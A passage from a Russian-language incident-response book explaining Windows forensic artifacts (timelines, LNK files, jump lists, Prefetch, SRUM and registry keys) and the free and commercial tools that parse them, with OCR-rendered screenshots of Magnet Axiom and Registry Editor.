|                                                      |                                      |                                                               |                                                                     |                         |                                                     |                         |                 |
| <b>CHROME.EXE</b>                                    | < 7 OF 8 TIMESTAMPS >                |                                                               |                                                                     |                         |                                                     |                         |                 |
| Date/time                                            | Date/time attr                       | <b>Timeline category</b>                                      | Category                                                            | <b>Type</b>             | Item name                                           | Item value              |                 |
| 2/27/2019 19:51                                      | <b>Start Time Date/Time</b>          | User event                                                    | <b>Operating System</b>                                             | Windows Timeline Activ  | Executable                                          | Chrome                  |                 |
| 2/27/2019 19:51                                      | 2nd Last Run Date/T                  | Program execution                                             | <b>Operating System</b>                                             | Windows 8/10 Prefetch   | <b>Application Name</b>                             | <b>CHROME.EXE</b>       |                 |
| 2/27/2019 19:51                                      | 4th Last Run Date/Ti                 | Program execution                                             | <b>Operating System</b>                                             | Windows 8/10 Prefetch   | <b>Application Name</b>                             | <b>CHROME.EXE</b>       |                 |
| 2/27/2019 19:51                                      | 2nd Last Run Date/T                  | Program execution                                             | <b>Operating System</b>                                             | Windows 8/10 Prefetch   | <b>Application Name</b>                             | <b>CHROME.EXE</b>       |                 |
| 2/27/2019 19:51                                      | Accessed                             | File/folder opening                                           | File system                                                         | Folder                  |                                                     | CertificateRevocation   |                 |
| 2/27/2019 19:51                                      | Modified                             | File/folder opening                                           | File system                                                         | Folder                  |                                                     | CertificateRevocation   |                 |
| 2/27/2019 19:51                                      | <b>MFT</b> modified                  | File knowledge                                                | File system                                                         | Folder                  |                                                     | CertificateRevocation   |                 |
| 2/27/2019 19:51                                      | Accessed                             | File/folder opening                                           | File system                                                         | File                    |                                                     | LOG.old                 |                 |
| 2/27/2019 19:51<br>2/27/2019 19:51                   | Modified<br>Accessed                 | File/folder opening<br>File/folder opening                    | File system<br>File system                                          | File<br>File            |                                                     | LOG.old<br>LOG.old      |                 |

Рис. 11.1 ❖ Временная шкала в Magnet Axiom

Инструменты с открытым исходным кодом, такие как log2timeline (https:// github.com/log2timeline), можно использовать для создания «временной супершкалы», которая не только извлекает временные метки, связанные с файловой активностью, но также работает и с десятками других мест, включая реестр, действия браузера, базы данных и многое другое. Объединение всех этих данных в единую временную шкалу (или несколько целевых временных шкал) может дать исследователю обширную информацию для отслеживания поведения злоумышленника в системе. log2timeline использует модульный фреймворк на базе языка Python, под названием plaso, для выполнения большей части парсинга и анализа, необходимых для извлечения временных меток и представления их в удобном формате, таком как CSV, XLSX, JSON или другие. Чтобы взаимодействовать с этим фреймворком, можно использовать такие скрипты, как log2timeline.py (обновленная версия устаревшего сценария на языке Perl log2timeline, на котором изначально строился этот проект), применяемый вместе со скриптом psort.py для обработки данных. Кроме того, можно использовать psteal.py - это более современная реализация интерфейсной части, сочетающая в себе функциональность loq2timeline. ру и psort.py. Каждый из этих скриптов доступен на сайте GitHub (см. ссылку в начале абзаца).

Если функция временной шкалы Windows 10 активирована, можно найти дополнительную информацию об активности пользователя, включая открытые файлы, запущенные приложения и многое другое в домашнем каталоге пользователя в базе данных AppData\Local\ConnectedDevicesPlatform\ L.%USERNAME%\ActivitiesCache.db. Эрик Циммерман выпустил инструменты WxTCmd и Timeline Explorer, которые способны анализировать и отображать информацию, содержащуюся в этой базе данных. Они находятся в свободном доступе на странице https://ericzimmerman.github.io.

#### СПРАВОЧНЫЙ ПОСТЕР

Извлечение информации из образов жесткого диска основывается на детальном анализе многих конкретных артефактов для восстановления активности системы. Отслеживать эти артефакты сложно, особенно когда обязанности специалиста, реагирующего на инциденты ИБ, требуют такого широкого спектра навыков, что криминалистический анализ не получается проводить ежедневно. У SANS есть отличный справочный постер, который может помочь отслеживать потенциальные источники улик и способы, которые могут оказаться полезными при реагировании. Электронная версия постера доступна бесплатно по agpecy www.sans.org/security-resources/posters/windows-forensicanalysis/170/download.

### Файлы ссылок и списки переходов

Файлы ссылок, также именуемые LNK-файлами (поскольку они имеют расширение .lnk), предоставляют ярлыки для других файлов. Они могут быть созданы пользователем вручную, но, кроме этого, Windows автоматически создает файлы LNK во время обычной работы. Например, когда к файлу обращаются или он создается в системе Windows 10, в папке \Users\%USERNAME%\ AppData\Roaming\Microsoft\Windows\Recent появляется LNK-файл, указывающий на файл, к которому обращались (при просмотре в проводнике Windows имя папки будет отображаться как Recent Items в Windows 10, но фактическое имя папки на диске - Recent).

В более ранних версиях Windows LNK-файлы создавались в папке Recent, только когда существующий файл был открыт; с появлением Windows 10 они стали создаваться при открытии файла или создании нового файла, но не тогда, когда файл только перемещается/копируется или переименовывается (без открытия). Можно использовать эти LNK-файлы, чтобы определить, для каких файлов недавно использовалась учетная запись пользователя, чтобы выполнить доступ (и/или создать в системе Windows 10), даже если эти файлы уже не существуют или существуют на съемном носителе, который больше не подключен.

Поскольку LNK-файлы в папке Recent называют по имени файла, к которому был получен доступ, но не по полному пути, доступ к любому файлу с тем же именем, но другим местоположением приведет к соответствующему обновлению одноименного файла LNK, даже если файлы находятся на разных устройствах хранения или по разным путям. До появления Windows 10 расширение имени файла не учитывалось при именовании LNK-файла, по-

этому конфликты имен были более вероятными. С появлением Windows 10 имена LNK-файлов также включают в себя исходное расширение (например, my file.docx.lnk), но файлы с тем же именем и расширением будут попрежнему использовать один LNK-файл независимо от места хранения. Время последнего изменения LNK-файла обычно показывает, когда к файлу с таким именем обращались в последний раз (или когда его создавали в Windows 10), но быстрый последовательный доступ не может каждый раз генерировать обновление.

Помимо временных меток файловой системы, содержащихся в метаданных самого LNK-файла, данные этого файла содержат дополнительные метаданные, представляющие ценность с точки зрения компьютерной криминалистики. Они включают в себя путь к целевому файлу; размер целевого файла; измененные, доступные и созданные временные метки для целевого файла; атрибуты для целевого файла; информацию о системе и томе, где был сохранен целевой файл, в том числе сведения о том, находился ли он на съемном устройстве, и серийный номер тома; и даже имя компьютера и MAC-адреса системы, где хранится файл.

Криминалистический анализ LNK-файлов может предоставить доказательства того, что файл существовал в системе даже после удаления целевого файла. Они также могут предоставлять индикаторы файлов, к которым осуществлялся доступ на съемном носителе, в том числе и после удаления носителя. Автоматически сгенерированные файлы ссылок могут, кроме прочего, указывать на недавнюю активность пользователя. Помимо папки Recent, расположенной в папке \Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\ Recent, аналогичные записи делаются для документов Microsoft Office в папке \Users\%USERNAME%\AppData\Roaming\Microsoft\Office\Recent. Коммерческие инструменты компьютерной криминалистики будут осуществлять парсинг данных из LNK-файлов. Инструменты с открытым исходным кодом, такие как LECmd от Эрика Циммермана ([https://ericzimmerman.github.io](https://ericzimmerman.github.io/)), также находятся в свободном доступе для парсинга данных LNK-файлов.

Еще один пример данных LNK-файлов, который может дать полезные результаты, – списки переходов, которые представляют собой списки файлов и параметров, всплывающие при щелчке правой кнопкой мыши по значку приложения на панели задач. Данные, содержащиеся в списке переходов, будут зависеть от приложения, с которым они связаны (имя файла каждого списка переходов включает в себя идентификатор приложения для связанного приложения), но файлы и сайты, к которым недавно или часто обращалось это приложение, – распространенный вариант использования для списков переходов.

Списки переходов хранятся в папке \Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Recent в подпапках AutomaticDestinations и CustomDestinations. Списки переходов, автоматически заполняемые Windows, хранятся в папке AutomaticDestination, тогда как папка CustomDestitions используется для хранения собственных списков переходов для дополнительной функциональности, определяемой разработчиками каждого приложения. Данные, хранящиеся в этих папках, – это составные файлы со встроенными структурами данных, которые можно анализировать и исследовать так же, как и файлы

| App ID                                              | 9b9cdc69c1c24e2b                                                                                                    |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Potential App Name                                  | Notepad (64-bit)                                                                                                    |
| Linked Path                                         | D:\PECmd.mkape                                                                                                    |
| Volume Serial Number                                | 058310F7                                                                                                    |
| Target File Created Date/Time 2/18/2019 14:33       | ⊙                                                                                                    |
| Target File Last Modified Date/Time 2/17/2019 17:06 | $^\circledR$                                                                                                    |
| Target File Last Accessed Date/Time 2/17/2019 20:00 | $\odot$                                                                                                    |
| Jump List Type                                      | <b>Automatic</b>                                                                                                    |
| Drive Type                                          | <b>DRIVE REMOVABLE</b>                                                                                                    |
| Target File Size (Bytes)                            | 608                                                                                                    |
| Last Access Date/Time                               | D<br>2/18/2019 14:35                                                                                                    |
| Entry ID                                            | 32                                                                                                    |
| Data                                                | D:\PECmd.mkape                                                                                                    |
| Pin Status                                          | <b>Not Pinned</b>                                                                                                    |
|                                                     |                                                                                                    |
| <b>EVIDENCE INFORMATION</b>                         |                                                                                                    |
| Source                                              | C Drive.E01 - Entire<br><b>Disk (Microsoft</b><br>NTFS, 799.05 GB)<br>\Users\user<br>\AppData\Roaming<br><b>Microsoft</b><br><b>Windows\Recent</b><br><b>\AutomaticDestinat</b><br>ions<br>\9b9cdc69c1c24e2b<br>.automaticDestinati<br>ons-ms |

Рис. 11.2 ❖ Ссылка из списка переходов, показанная в Magnet Axiom

ссылок. Поскольку списки переходов хранятся для каждого пользователя, их можно использовать, чтобы показать, какая учетная запись использовалась для обращения к файлам, находящимся в списках переходов, а также через какое приложение осуществлялся доступ. Время последнего изменения файла списка переходов обычно соответствует времени последнего запуска соответствующего приложения. Коммерческие инструменты для криминалистического анализа будут проводить парсинг этих структур. Эрик Циммерман также выпустил JumpListExplorer и его версию для командной строки JLECmd, которые можно найти по адресу https://ericzimmerman.github.io.

На рис. 11.2 показана запись списка переходов из папки AutomaticDestination, которая была проанализирована с помощью Magnet Axiom. Обратите внимание, что поле App ID содержит значение, которое обозначает приложение, связанное со списком переходов. Значения идентификатора приложения, как правило, согласованы между

системами (при условии расположения по умолчанию), и поэтому их можно сопоставить с известными значениями идентификаторов, чтобы определить приложение, связанное со списком переходов (что и сделала для нас Axiom в поле Potential App Name (Имя потенциального приложения)). Сама запись показывает ссылку на недавно использованный текстовый документ. Обратите внимание, что документ существовал на сменном носителе, которого уже нет в системе, но запись в списке переходов дает понять, что этот файл существовал. Созданные, измененные временные метки и метки целевого файла, к которым выполнялось обращение, на этом съемном носителе, а также размер файла, полный путь к файлу и связанный серийный номер тома также фиксируются в записи ссылки. Мы можем сопоставить улики, найденные в журналах событий, чтобы найти лишнее подтверждение наличия съемных устройств.

## **ПАПКА PREFETCH**

С появлением Windows XP компания Microsoft представила папку Prefetch, куда файлы, необходимые для каждого приложения в системе, записывались и предварительно загружались после запуска приложения с целью повышения

эффективности работы с дисками за счет кеширования данных, которые могут понадобиться заранее. В Windows Vista появилась SuperFetch, которая отслеживает поведение пользователя, пытается предсказать, когда будут запущены приложения, и кеширует данные, необходимые для предварительной загрузки каждого приложения. В папке %SystemRoot%\Prefetch хранятся файлы, связанные с этими функциями. Если они активированы в значении EnablePrefetcher или EnableSuperfetch в ключе реестра HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\PrefetchParameters, Windows пытается оптимизировать выполнение приложения, кешируя данные, необходимые для запуска программ, чтобы как можно быстрее обеспечить их доступность. Для достижения этой оптимизации данные, связанные с выполнением приложений, записываются в папку Prefetch. Эти функции можно отключить, если установить для EnablePrefetcher и EnableSuperfetch значение, равное 0.

С точки зрения компьютерной криминалистики папка Prefetch предоставляет отличные доказательства выполнения программы. Каждое приложение в системе отслеживается в отдельном файле в папке Prefetch. Каждый из этих файлов заканчивается расширением .pf, и каждый начинается с имени соответствующего исполняемого файла. Между именем исполняемого файла и расширением находится значение, полученное из хеша полного пути с учетом регистра до исполняемого файла и любых предоставленных аргументов командной строки. Каждый из этих файлов содержит информацию о соответствующем исполняемом файле, включая путь к исполняемому файлу на диске, счетчик количества раз, когда он был выполнен, время создания записи, файлы и каталоги, используемые исполняемым файлом, имена томов и серийные номера, последнее время запуска соответствующего исполняемого файла, а для Windows 8 и более поздних версий – предыдущие семь раз выполнения файла перед последним выполнением.

Это огромное количество информации имеет очевидную ценность при попытке идентифицировать вредоносное программное обеспечение, запущенное в системе. Windows 7 ограничила количество записей до 128, но этот лимит был увеличен до 1024 начиная с Windows 8. Файлы с расширением .pf создаются для исполняемых файлов графического интерфейса пользователя и командной строки, которые запускаются любым пользователем. Как в случае с любым артефактом, в котором хранится полный путь к исполняемому файлу, поиск в записях папки Prefetch исполняемых файлов, выполняющихся из необычных расположений, может помочь быстро обнаружить вредоносное ПО. Данные в этих файлах можно проанализировать с помощью коммерческих инструментов или инструментов с открытым исходным кодом, таких как PECmd от Эрика Циммермана - см. https://ericzimmerman.github.io.

### Монитор использования системных ресурсов

Монитор использования системных ресурсов (SRUM) был добавлен в Windows 8 для отслеживания использования ресурсов в системе. Данные хранятся в базе данных Extensible Storage Engine (ESE), расположенной по адреcy %SystemRoot%\System32\sru\SRUDB.dat. Поскольку этот артефакт отслеживает активность системных ресурсов, он также обеспечивает чрезвычайно подробное представление о действиях пользователей в системе. Пользователи могут получить доступ к части этих данных, просматривая вкладку Журнал приложений диспетчера задач, в которой указываются количество процессорного времени, загрузка сети и другие сведения о каждом приложении. Это только небольшая часть (рис. 11.3) данных, которые записывает SRUM.

| Task Manager                                                                     |          |                   |                 |                 |
|----------------------------------------------------------------------------------|----------|-------------------|-----------------|-----------------|
| File Options View                                                                |          |                   |                 |                 |
| Processes Performance App history Startup Users Details Services                 |          |                   |                 |                 |
| Resource usage since 2/28/2019 for current user account.<br>Delete usage history |          |                   |                 |                 |
| Name                                                                             | CPU time | <b>Network</b>    | Metered network | Tile updates    |
| O <br>Cortana                                                                    | 0:01:24  | 4.6 MB            | 0 <sub>MB</sub> | 0 MB            |
| <b>Disney Magic Kingdoms</b>                                                     | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| <b>Feedback Hub</b>                                                              | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| Game bar                                                                         | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| <b>Get Help</b>                                                                  | 0:00:00  | 0 MB              | 0 <sub>MB</sub> | 0 MB            |
| <b>Groove Music</b>                                                              | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| Hidden City: Hidden Obj                                                          | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| Keeper                                                                           | 0:00:00  | 0 MB              | 0 <sub>MB</sub> | 0 MB            |
| Mail and Calendar                                                                | 0:00:01  | $0.1$ MB          | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| Maps                                                                             | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 MB            |
| March of Empires: War of                                                         | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| Messaging                                                                        | 0:00:01  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| <b>Microsoft Edge</b>                                                            | 0:00:42  | 2.1 MB            | 0 <sub>MB</sub> | 0 MB            |
| <b>Microsoft News</b>                                                            | 0:00:00  | 0.1 <sub>MB</sub> | 0 <sub>MB</sub> | $0.1$ MB        |
| <b>Microsoft Photos</b>                                                          | 0:01:27  | 1.7 <sub>MB</sub> | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| Microsoft Solitaire Collec                                                       | 0:00:00  | 0 MB              | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| <b>Microsoft Store</b>                                                           | 0:00:12  | 3.3 MB            | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| Minecraft                                                                        | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 MB            |
| <b>Mixed Reality Portal</b>                                                      | 0:00:00  | 0 <sub>MB</sub>   | 0 <sub>MB</sub> | 0 <sub>MB</sub> |
| <b>Mobile Plans</b>                                                              | 0:00:05  | 0 MB              | 0 MB            | 0 MB            |

Рис. 11.3 • Вкладка Журнал приложений в диспетчере задач отображает часть данных, собранных SRUM

Что касается сетевой активности, то SRUM записывает каждую сеть, к которой подключается система, время начала соединения, его продолжительность, SSID, если он применяется, а также объем данных, отправленных и полученных каждым приложением. В отношении приложений SRUM записывает полный путь к исполняемому файлу, идентификатор безопасности пользователя (SID), отвечающий за запуск исполняемого файла, объем данных, доступ к которому осуществляется на исполняемом диске, время

ЦП в приоритетном и фоновом режимах, а также множество других данных (рис. 11.4).

Данные записываются в базу данных SRUM при выключении и почти ежечасно во время работы системы. Перед записью в базу данных данные сохраняются в реестре в ключе НКLМ\ SOFTWARE\Microsoft\Windows NT\Current-Version\SRUM\Extensions. Под этим ключом находятся подразделы, названные по имени статистически уникальных 128-битных идентификаторов (GUID), представляющие различные расширения SRUM, которые записывают каждую категорию данных (Network Connectivity, Application Resource Usage, Network Usage, Windows Push Notifications и Energy Usage). Эти же идентификаторы GUID используются в качестве имен для связанных таблиц в базе данных SRUM ESE. Дополнительные подробности об особенностях основного хранилиша данных можно найти в исследовании Йогеш Хатри, которое кратко изложено на странице www.sans.org/cyber-securitysummit/archives/file/summit-

| Entry ID                           | 715327                                                                                                    |
|------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Application Name</b>            | powershell.exe                                                                                              |
| <b>Full Path</b>                   | <b>\Device</b><br>\HarddiskVolume2<br>\Windows\System32<br><b>WindowsPowerShell</b><br>\v1.0\powershell.exe |
| Recorded Timestamp Date/Time       | L<br>2/17/2019 12:50                                                                                        |
| User ID                            | S-1-5-21-3363986761-<br>3453150969-21759685<br>43-1001                                                      |
| Foreground Cycle Time              | 34707703864                                                                                                 |
| <b>Background Cycle Time</b>       | 0                                                                                                    |
| <b>Foreground Context Switches</b> | 72812                                                                                                    |
| <b>Background Context Switches</b> | 0                                                                                                    |
| Foreground Bytes Read              | 6118912                                                                                                    |
| <b>Background Bytes Read</b>       | o                                                                                                    |
| Foreground Bytes Written           | 540672                                                                                                    |
| <b>Background Bytes Written</b>    | O                                                                                                    |
| Foreground Read Operations         | 357                                                                                                    |
| <b>Background Read Operations</b>  | o                                                                                                    |
| <b>Foreground Write Operations</b> | 70                                                                                                    |
| <b>Background Write Operations</b> | 0                                                                                                    |
| Foreground Flushes                 | 10                                                                                                    |
| <b>Background Flushes</b>          | o                                                                                                    |

Рис. 11.4 � Запись SRUM для процесса PowerShell, отображаемая в Magnet Axiom

archive-1492184583.pdf. Для практического парсинга данных SRUM можно использовать коммерческие инструменты или инструмент с открытым исходным кодом SRUM Dump 2, выпущенный Марком Баггеттом (https://qithub. com/MarkBaggett/srum-dump).

### АНАЛИЗ РЕЕСТРА

Системы Windows используют иерархическую базу данных под названием реестр для хранения конфигурации и других системных данных. Данные реестра разбиты на кусты, которые Microsoft определяет как «логическую группу ключей, подразделов и значений в реестре, которая имеет набор вспомогательных файлов, содержащих резервные копии своих данных» (https://docs. microsoft.com/en-us/windows/desktop/sysinfo/registry-hives). Логически данные организованы аналогично файловой системе. Реестр отслеживает информацию, касающуюся конфигурации системы, действий, пользователей и т. д.

Данные реестра хранятся в нескольких разных файлах на диске, которые называются файлами кустов реестра. Данные некоторых кустов, таких как HKEY LOCAL MACHINE\Hardware, являются энергозависимыми и хранятся только в оперативной памяти. Многие файлы кустов реестра расположены в каталоге %SystemRoot%\System32\Config. К ним относятся файлы кустов SYSTEM, SAM, SECURITY, SOFTWARE и DEFAULT. С каждой учетной записью пользователя также связаны файлы кустов реестра NTUSER. DAT и UsrClass. dat в профиле каждого пользователя. Файл куста Amcache.hve находится в каталоге %SystemRoot%\App-Compat\Programs и содержит информацию о программах, запущенных в системе.

Данные реестра состоят из ключей и подразделов, которые похожи на папки и подпапки. Каждый ключ или подраздел также может содержать значения. Значение состоит из трех частей: имя, тип данных и сами данные. На рис. 11.5 показан пример реестра Windows.

| Registry Editor                                                                                                    |                                                                                                    |                                                                           |                                                                                                 |  | σ | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|--|---|---|
|                                                                                                    |                                                                                                    |                                                                           |                                                                                                 |  |   |   |
| Computer\HKEY_LOCAL_MACHINE\SYSTEM\Select                                                                                                    |                                                                                                    |                                                                           |                                                                                                 |  |   |   |
| File Edit View Favorites Help<br>$\vee$ Computer<br>$\widehat{\phantom{a}}$<br><b>HKEY_CLASSES_ROOT</b><br>$\mathcal{L}$<br>V HKEY_CURRENT_USER<br>AppEvents<br>$>$ 1.<br>Console<br>$>$ 1<br><b>Control Panel</b><br>$\rightarrow$<br>Environment<br><b>EUDC</b><br>><br><b>Keyboard Layout</b><br>$\rightarrow$<br>Microsoft<br>$\rightarrow$<br>Network<br>Printers<br>$\rightarrow$<br>Software<br>$\rightarrow$<br>System<br>$>$ 1.<br><b>Volatile Environment</b><br>><br>HKEY_LOCAL_MACHINE<br>$\checkmark$<br>BCD00000000<br>$\rightarrow$<br>٠<br><b>HARDWARE</b><br>$\rightarrow$<br>٠<br><b>SAM</b><br>٠<br>$\rightarrow$<br><b>SECURITY</b><br>$\rightarrow$<br><b>SOFTWARE</b><br>$\rightarrow$<br><b>SYSTEM</b><br>$\checkmark$<br>ActivationBroker<br>$\mathcal{L}$<br>ControlSet001<br>$>$ $\blacksquare$<br>CurrentControlSet<br>$>$ 1.<br><b>DriverDatabase</b><br>$>$ 1.<br><b>HardwareConfig</b><br>$>$ 1.<br>Input<br>$\rightarrow$<br><b>Keyboard Layout</b><br>$\rightarrow$ | Name<br>ab (Default)<br><b>Big</b> Current<br><b>ON</b> Default<br><b>SH</b> Failed<br><b>Big</b> LastKnownGood | Type<br>REG_SZ<br>REG_DWORD<br>REG_DWORD<br><b>REG_DWORD</b><br>REG_DWORD | Data<br>(value not set)<br>0x00000001 (1)<br>0x00000001 (1)<br>0x00000000 (0)<br>0x00000001 (1) |  |   |   |
| Maps<br>$\rightarrow$ 1<br>MountedDevices                                                                                                    |                                                                                                    |                                                                           |                                                                                                 |  |   |   |
| ResourceManager<br>$\rightarrow$<br><b>ResourcePolicyStore</b><br>$>$ 1.<br><b>RNG</b><br>Select<br>Setup<br>$\rightarrow$                                                                                                    |                                                                                                    |                                                                           |                                                                                                 |  |   |   |
| Software<br>WaaS<br><b>WPA</b><br>$\rightarrow$<br><b>HKEY_USERS</b><br><b>CONTRACTOR COMMANDS OF A CONTRACTOR</b>                                                                                                    |                                                                                                    |                                                                           |                                                                                                 |  |   |   |

Рис. 11.5  $\div$  Реестр Windows в редакторе реестра

Данные реестра хранятся в памяти, когда система работает, и поэтому их можно собирать и анализировать с использованием методов анализа памяти, как было описано в главе 9. Файлы кустов реестра также можно извлечь из образа диска и проанализировать с помощью таких инструментов, как Registry Explorer (находится в свободном доступе на странице https://ericzimmerman. github.io) Эрика Циммермана. Этот инструмент с открытым исходным кодом даже еще более функциональный, чем многие коммерческие варианты для анализа содержимого реестра.

Каждый ключ реестра поддерживает временную метку, показывающую время его последнего изменения. Эти временные метки часто можно использовать для подтверждения того, когда в системе могут быть предприняты определенные действия. Однако эксперты также должны знать, что некоторые системные операции могут обновлять время, связанное с каждым ключом в реестре. Прежде чем строить предположения относительно корреляции определенного действия (например, вставка устройства USB) со временем последнего изменения ключа реестра, исследователи должны сначала убедиться, что ключи реестра не показывают одинаковое время последнего изменения, которое могло быть вызвано обновлением системы или другим несвязанным событием.

#### **CURRENTCONTROLSET**

Когда будет идти речь о расположении ключей и значений реестра, мы будем следовать стандартной нотации Microsoft о ссылках на подразделы HKLM\SYSTEM\CurrentControlSet. Важно отметить, что этот ключ фактически не находится в кустах реестра, а является виртуальным указателем на один из пронумерованных наборов элементов управления в файле куста SYSTEM. В HKLM\SYSTEM будет один или несколько наборов элементов управления с именами ControlSet001, ControlSet002 и т. д. Каждый из этих наборов элементов управления содержит дубликаты копий одних и тех же подразделов, возможно, с разными значениями. Текущий набор управления указывается значением Current в ключе НКLM\ SYSTEM\Select. Если у данных для этого значения стоит 1, тогда ControlSet001 является текущим набором управления. Если установлено значение 2, то текущим набором управления является ControlSet002. Эта функция была введена для того, чтобы в случае сбоя системы из-за проблем с реестром дополнительная копия набора элементов управления была бы доступна в качестве альтернативного варианта (в предыдущих версиях Windows она называлась опцией последней удачной загрузки). Если набор управления не является текущим, он может содержать значения из прошлой активности системы и, следовательно, по-прежнему иметь доказательную ценность.

В реестре много ключей и значений, которые могут быть полезны при реагировании на инцидент ИБ. Хотя системы Windows хранят большую часть временных меток в формате UTC, часто используется локальное системное время или же они хранятся в файлах журналов на основе локального системного времени. Поэтому важно понимать, какой часовой пояс был установлен в отдельной системе, чтобы события можно было правильно сопоставить. Эта информация, к счастью, хранится в реестре в ключе НКЕҮ\_LOCAL\_MACHINE\ SYSTEM\CurrentControlSet\Control\TimeZoneInformation (Обратите внимание, что HKEY LOCAL MACHINE часто сокращается до HKLM).

Многие ключи реестра хранят информацию, связанную с USB-устройствами, которые подключены к системе. В качестве распространенных примеров можно привести:

```
HKLM\CurrentControlSet\Enum\USBSTOR
HKLM\CurrentControlSet\Enum\USBSTOR
HKLM\SYSTEM\MountedDevices
HKLM\SOFTWARE\Microsoft\Windows Portable Devices\Devices
HKEY_USERS\SID\Software\Microsoft\Windows\CurrentVersion\
Explorer\MountPoints2
```
Однако существует много других мест как в реестре, так и в файловой системе (например, %SystemRoot%\INF\setupapi.dev.log), где может храниться информация о USB-устройствах. Такие инструменты, как USB Detective, могут помочь специалистам выполнить быстрый парсинг множества различных источников данных и собрать информацию об устройствах USB, которые могли использоваться в системе. Бесплатную версию USB Detective для сообщества можно скачать по адресу https://usbdetective.com/community-download. Эта информация может показать, использовалось ли на компьютере определенное USB-устройство, время, когда оно использовалось первый или последний раз, имя тома и букву диска, связанные с этим устройством, а также марку устройства, модель и серийный номер. В случаях, когда имеются подозрения на внутренние угрозы или атаки физического доступа, критически важно иметь четкое представление о съемном носителе, который был подключен к системе.

Когда служба регистрируется через диспетчер управления службами, создается подраздел HKLM\SYSTEM\CurrentControlSet\Services, который называется по имени связанной службы. Значения в ключе каждой службы будут указывать тип запуска для этой службы, ее отображаемое имя, путь к соответствующему исполняемому файлу на диске (см. рис. 11.6) и предоставлять дополнительную информацию. Изучение путей, связанных с исполняемыми файлами служб, может привести к обнаружению вредоносных служб и расположению связанных с ними исполняемых файлов на диске. Изучение временных меток, связанных с этими разделами реестра, также может помочь выявить вредоносную активность.

В реестре хранится множество списков наиболее последних использованных (MRU) элементов. Они могут включать в себя файлы различных типов, к которым обращались, поиск, выполненные программы и другие артефакты. Списки MRU можно найти по всему реестру в различных контекстах. Например, ключ HKEY\_USERS\SID\Software\Microsoft\Windows\CurrentVersion\Explorer\ RecentDocs (где SID - идентификатор безопасности учетной записи конкретного пользователя) содержит ряд значений, обозначающих файлы, к которым обращается данная учетная запись. Значение с именем MRUListEx в этом ключе предоставляет список, указывающий порядок, в котором обращались к файлам, перечисленным в этом ключе. Ключ HKEY\_USERS\SID\Software\Microsoft\Windows\CurrentVersion\Explorer содержит несколько других подразделов, которые предоставляют аналогичные списки действий, выполняемых данной учетной записью.

В подразделе TypedPaths могут отображаться элементы, набранные непосредственно на панели проводника Windows; подраздел RunMRU может записывать элементы, набранные в диалоговом окне Выполнить, а подраздел UserAssist - отображать имена программ с графическим интерфейсом пользователя в кодировке ROT-13, которые были запущены вместе со счетчиком, показывающим, сколько раз каждая из них была выполнена.

|                         | Magnet AXIOM Examine v2.10.1.13273 - 201802-032 |                |                         |                  |                                                                             | σ<br>×                            |
|-------------------------|-------------------------------------------------|----------------|-------------------------|------------------|-----------------------------------------------------------------------------|-----------------------------------|
| File Tools Process Help |                                                 |                |                         |                  |                                                                             |                                   |
| <b>FILTERS</b>          |                                                 |                |                         |                  | Type a search term                                                          | <b>ADVANCED</b><br>GO             |
|                         | Registry -                                      | 是              | <b>EVIDENCE (7)</b>     |                  | m                                                                           | <b>DETAILS</b><br>Column view     |
|                         | luafv                                           | $\sim$         | Name                    | Type             | Data                                                                        |                                   |
|                         | LxpSvc                                          | <b>Bu</b> Type |                         | <b>REG_DWORD</b> | 0x00000010 (16)                                                             |                                   |
|                         | MapsBroker<br>D.                                | <b>Start</b>   |                         | <b>REG DWORD</b> | 0x00000003 (3)                                                              |                                   |
|                         | mausbhost                                       |                | <b>Big</b> ErrorControl | REG_DWORD        | 0x00000001 (1)                                                              |                                   |
|                         | mausbip                                         |                | ab ImagePath            | REG EXPAND SZ    | "C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe  |                                   |
|                         | <b>MbbCx</b>                                    |                | ab DisplayName          | REG_SZ           | Mozilla Maintenance Service                                                 |                                   |
|                         | megasas<br>D.                                   |                | ab ObjectName           | REG_SZ           | LocalSystem                                                                 |                                   |
|                         | megasas2i<br>ь                                  |                | ab Description          | REG_SZ           | The Mozilla Maintenance Service ensures that you have the latest and most s |                                   |
|                         | megasas35i                                      |                |                         |                  |                                                                             | TAGS, PROFILES & MEDIA CATEGORIES |
|                         | megasr                                          |                |                         |                  |                                                                             |                                   |
|                         | MessagingService                                |                |                         |                  |                                                                             |                                   |
|                         | MessagingService_3ec47<br>D.                    |                |                         |                  |                                                                             |                                   |
|                         | Microsoft_Bluetooth_Avrc                        |                |                         |                  |                                                                             |                                   |
|                         | mlx4 bus<br>Þ                                   |                |                         |                  |                                                                             |                                   |
|                         | <b>MMCSS</b><br>b.                              |                |                         |                  |                                                                             |                                   |
|                         | Modem                                           |                |                         |                  |                                                                             |                                   |
|                         | monitor<br>D.                                   |                |                         |                  |                                                                             |                                   |
|                         | mouclass                                        |                |                         |                  |                                                                             |                                   |
|                         | mouhid<br>D.                                    |                |                         |                  |                                                                             |                                   |
|                         | mountmgr                                        |                |                         |                  |                                                                             |                                   |
|                         | MozillaMaintenance                              |                |                         |                  |                                                                             |                                   |
|                         | mpsdrv<br>b.                                    |                |                         |                  |                                                                             |                                   |
